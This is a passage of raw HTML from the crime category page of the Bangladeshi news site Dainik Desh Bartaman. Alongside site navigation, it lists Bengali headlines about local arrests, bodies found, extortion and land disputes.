	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailydeshbartaman.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"
			     alt="দেশ বর্তমান"  data-bsrjs="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"  />

			<span class="site-title">দেশ বর্তমান - Dainik Desh Bartaman</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="ijheuqm ijheuqm-pubadban ijheuqm-show-desktop ijheuqm-show-tablet-portrait ijheuqm-show-tablet-landscape ijheuqm-show-phone ijheuqm-loc-header_aside_logo ijheuqm-align-right ijheuqm-column-1 ijheuqm-clearfix no-bg-box-model"><div id="ijheuqm-151-775882965" class="ijheuqm-container ijheuqm-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="151" data-type="image"><img class="ijheuqm-image" src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/5980128952120485632.png" alt="720*100" /></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-9585" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-9585"><a href="https://dailydeshbartaman.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">প্রচ্ছদ</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-120"><a href="https://dailydeshbartaman.com/category/national/">জাতীয়</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-115"><a href="https://dailydeshbartaman.com/category/politics/">রাজনীতি</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1667 better-anim-fade menu-item-4983"><a href="https://dailydeshbartaman.com/category/industry-and-commerce/">শিল্প-বাণিজ্য</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-114"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-11 better-anim-fade menu-item-116"><a href="https://dailydeshbartaman.com/category/bangladesh/">সারাদেশ</a>
<ul class="sub-menu">
	<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1666 better-anim-fade menu-item-4982"><a href="https://dailydeshbartaman.com/category/across-the-country/district-news/">জেলার খবর</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-slide-bottom-in menu-item-99"><a href="https://dailydeshbartaman.com/category/chattogram/">চট্টগ্রাম</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-117"><a href="https://dailydeshbartaman.com/category/sports/">খেলাধুলা</a></li>
<li id="menu-item-101" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-slide-fade menu-item-101"><a href="https://dailydeshbartaman.com/category/education/">শিক্ষা</a>
<ul class="sub-menu">
	<li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1671 better-anim-fade menu-item-4989"><a href="https://dailydeshbartaman.com/category/education/campus/">ক্যাম্পাস</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-118"><a href="https://dailydeshbartaman.com/category/entertainment/">বিনোদন</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-179"><a href="#">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-180"><a href="https://dailydeshbartaman.com/category/court_of_law/">আইন-আদালত</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-142"><a href="https://dailydeshbartaman.com/category/editorial/">সম্পাদকীয়</a></li>
	<li id="menu-item-9393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1823 better-anim-fade menu-item-9393"><a href="https://dailydeshbartaman.com/category/capital-city/">রাজধানী</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-187"><a href="https://dailydeshbartaman.com/category/health/">স্বাস্থ্য</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-27 better-anim-fade menu-item-183"><a href="https://dailydeshbartaman.com/category/job/">চাকরি</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1669 better-anim-fade menu-item-4987"><a href="https://dailydeshbartaman.com/category/feature/">ফিচার</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-184"><a href="https://dailydeshbartaman.com/category/technology/">প্রযুক্তি</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-186"><a href="https://dailydeshbartaman.com/category/life-style/">লাইফস্টাইল</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1670 better-anim-fade menu-item-4988"><a href="https://dailydeshbartaman.com/category/religion/">ধর্ম</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-185"><a href="https://dailydeshbartaman.com/category/variety/">রকমারি</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-144"><a href="https://dailydeshbartaman.com/category/islam-and-life/">ইসলাম ও জীবন</a></li>
</ul>
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailydeshbartaman.com">
	<input type="search" class="search-field"
	       placeholder="সার্চ করুন"
	       value="" name="s"
	       title="সার্চ করুন"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="সার্চ">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailydeshbartaman.com/" itemprop="url" rel="home">
											<img src="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"
						     alt="Dainik Desh Bartaman"  data-bsrjs="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
	<div class="slider-container clearfix slider-type-custom-blocks  slider-style-5-container slider-overlay-simple">
	<div class="content-wrap">
	<div class="container">
	<div class="row">
	<div class="col-sm-12">
		<div class="listing listing-modern-grid listing-modern-grid-3 clearfix slider-overlay-simple columns-3">
			<article class="post-38259 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-1824">
	<div class="item-content">
		<a  title="দৈনিক দেশ বর্তমান গাজীপুর শ্রীপুর উপজেলার প্রতিনিধি। মামুন হোসেন ফোন করে বিএনপি নেতার হুমকি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-600x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;279&quot;:&quot;feature_image-279x220.png&quot;,&quot;357&quot;:&quot;feature_image-357x210.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"				class="img-cont" href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%88%e0%a6%a8%e0%a6%bf%e0%a6%95-%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81/"></a>
				<div class="content-container">
			<h2 class="title">			<a href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%88%e0%a6%a8%e0%a6%bf%e0%a6%95-%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81/" class="post-title post-url">
				দৈনিক দেশ বর্তমান গাজীপুর শ্রীপুর উপজেলার প্রতিনিধি। মামুন&hellip;			</a>
			</h2>		</div>
	</div>
	</article >
	<article class="post-38252 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-3-item main-term-1824">
	<div class="item-content">
		<a  title="গাজীপুরের পূবাইলে,সিকিউরিটি গার্ডের হাত পা বাধা মরদেহ উদ্ধার" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/12/01.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;01-210x136.jpeg&quot;,&quot;279&quot;:&quot;01-279x220.jpeg&quot;,&quot;357&quot;:&quot;01-357x210.jpeg&quot;,&quot;710&quot;:&quot;01.jpeg&quot;}}"				class="img-cont" href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0/"></a>
				<div class="content-container">
			<h2 class="title">			<a href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0/" class="post-title post-url">
				গাজীপুরের পূবাইলে,সিকিউরিটি গার্ডের হাত পা বাধা মরদেহ উদ্ধার			</a>
			</h2>		</div>
	</div>
	</article >
	<article class="post-38121 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-3-item main-term-1824">
	<div class="item-content">
		<a  title="গাজীপুরের পূবাইলে মহাসড়কের পাশে অজ্ঞাত যুবকের লাশ উদ্ধার" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/11/IMG_20251104_151314-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG_20251104_151314-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20251104_151314-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20251104_151314-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG_20251104_151314-750x430.jpg&quot;,&quot;1200&quot;:&quot;IMG_20251104_151314.jpg&quot;}}"				class="img-cont" href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc/"></a>
				<div class="content-container">
			<h2 class="title">			<a href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc/" class="post-title post-url">
				গাজীপুরের পূবাইলে মহাসড়কের পাশে অজ্ঞাত যুবকের লাশ উদ্ধার			</a>
			</h2>		</div>
	</div>
	</article >
	</div>
	</div>
	</div>
	</div>
	</div>
		</div>	<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<section class="archive-title category-title without-terms">
		<div class="pre-title"><span>Browsing Category</span></div>

		
		<h1 class="page-heading"><span class="h-title">অপরাধ</span></h1>
		
			</section>
		<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-38018 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
								<a  title="পূবাইলে ইয়াবাসহ নারী গ্রেপ্তার" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/09/11-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;11-210x136.jpeg&quot;,&quot;279&quot;:&quot;11-279x220.jpeg&quot;,&quot;357&quot;:&quot;11-357x210.jpeg&quot;,&quot;750&quot;:&quot;11-750x430.jpeg&quot;,&quot;1156&quot;:&quot;11.jpeg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%b9-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80-%e0%a6%97%e0%a7%8d/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%b9-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80-%e0%a6%97%e0%a7%8d/" class="post-title post-url">
			পূবাইলে ইয়াবাসহ নারী গ্রেপ্তার		</a>
		</h2>	</div>
	</article >
	<article class="post-37909 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
								<a  title="টুংগীপাড়ায় শীর্ষ সন্ত্রাসী জুবায়ের গ্রেফতার" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/09/123-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;123-210x136.jpeg&quot;,&quot;279&quot;:&quot;123-279x220.jpeg&quot;,&quot;357&quot;:&quot;123-357x210.jpeg&quot;,&quot;750&quot;:&quot;123-750x430.jpeg&quot;,&quot;1280&quot;:&quot;123.jpeg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%9f%e0%a7%81%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%aa%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9f%e0%a7%81%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%aa%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d/" class="post-title post-url">
			টুংগীপাড়ায় শীর্ষ সন্ত্রাসী জুবায়ের গ্রেফতার		</a>
		</h2>	</div>
	</article >
	<article class="post-37896 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
								<a  title="পূবাইলে কারখানার কাজে বাধা, চাঁদাবাজির অভিযোগ" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/09/IMG-20250904-WA0023-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG-20250904-WA0023-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250904-WA0023-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250904-WA0023-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250904-WA0023-750x430.jpg&quot;,&quot;902&quot;:&quot;IMG-20250904-WA0023.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be/" class="post-title post-url">
			পূবাইলে কারখানার কাজে বাধা, চাঁদাবাজির অভিযোগ		</a>
		</h2>	</div>
	</article >
	<article class="post-37870 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
								<a  title="পেকুয়ায় গভীর রাতে সাংবাদিক পরিবারের জমি দখল করে ঘর নির্মাণের ঘটনায় আটক ১ " data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/08/bbb-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;bbb-210x136.jpg&quot;,&quot;279&quot;:&quot;bbb-279x220.jpg&quot;,&quot;357&quot;:&quot;bbb-357x210.jpg&quot;,&quot;750&quot;:&quot;bbb-750x430.jpg&quot;,&quot;1200&quot;:&quot;bbb.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%87%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%97%e0%a6%ad%e0%a7%80%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%87%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%97%e0%a6%ad%e0%a7%80%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac/" class="post-title post-url">
			পেকুয়ায় গভীর রাতে সাংবাদিক পরিবারের জমি দখল করে ঘর নির্মাণের ঘটনায় আটক ১ 		</a>
		</h2>	</div>
	</article >
	<article class="post-37841 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
								<a  title="পেকুয়ায় সাংবাদিক পরিবারের জমি জবর দখল করে ঘর নির্মাণ, থানায় মামলা" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/08/006-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;006-210x136.jpeg&quot;,&quot;279&quot;:&quot;006-279x220.jpeg&quot;,&quot;357&quot;:&quot;006-357x210.jpeg&quot;,&quot;750&quot;:&quot;006-750x430.jpeg&quot;,&quot;1280&quot;:&quot;006.jpeg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%87%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%87%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be/" class="post-title post-url">
			পেকুয়ায় সাংবাদিক পরিবারের জমি জবর দখল করে ঘর নির্মাণ, থানায় মামলা		</a>
		</h2>	</div>
	</article >
	<article class="post-37417 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
								<a  title="শার্শা সীমান্ত থেকে ২টি পিস্তল ও ম্যাগজিন সহ২ অস্ত্র ব্যাবসায়ী আটক" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/05/IMG-20250530-WA0008-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG-20250530-WA0008-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250530-WA0008-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250530-WA0008-357x210.jpg&quot;,&quot;639&quot;:&quot;IMG-20250530-WA0008.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b6%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b6%e0%a6%be-%e0%a6%b8%e0%a7%80%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%aa/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b6%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b6%e0%a6%be-%e0%a6%b8%e0%a7%80%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%aa/" class="post-title post-url">
			শার্শা সীমান্ত থেকে ২টি পিস্তল ও ম্যাগজিন সহ২ অস্ত্র ব্যাবসায়ী আটক		</a>
		</h2>	</div>
	</article >
	<article class="post-37303 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
								<a  title="বেনাপোলে পাওনা টাকা নিয়ে সংঘর্ষে সুমন হত্যাকারী ১ জন আটক" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/05/21-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;21-210x136.jpeg&quot;,&quot;279&quot;:&quot;21-279x220.jpeg&quot;,&quot;357&quot;:&quot;21-357x210.jpeg&quot;,&quot;750&quot;:&quot;21-750x430.jpeg&quot;,&quot;1600&quot;:&quot;21.jpeg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%ac%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%aa%e0%a7%8b%e0%a6%b2%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%93%e0%a6%a8%e0%a6%be-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ac%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%aa%e0%a7%8b%e0%a6%b2%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%93%e0%a6%a8%e0%a6%be-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc/" class="post-title post-url">
			বেনাপোলে পাওনা টাকা নিয়ে সংঘর্ষে সুমন হত্যাকারী ১ জন আটক		</a>
		</h2>	</div>
	</article >
	<article class="post-37292 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
								<a  title="দুর্নীতির মাস্টারমাইন্ড মাইকেল সব আমলেই দাপুটে" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/05/465454-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;465454-210x136.jpg&quot;,&quot;279&quot;:&quot;465454-279x220.jpg&quot;,&quot;357&quot;:&quot;465454-357x210.jpg&quot;,&quot;750&quot;:&quot;465454-750x430.jpg&quot;,&quot;1051&quot;:&quot;465454.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%8d%e0%a6%a1/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%8d%e0%a6%a1/" class="post-title post-url">
			দুর্নীতির মাস্টারমাইন্ড মাইকেল সব আমলেই দাপুটে		</a>
		</h2>	</div>
	</article >
	<article class="post-36857 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
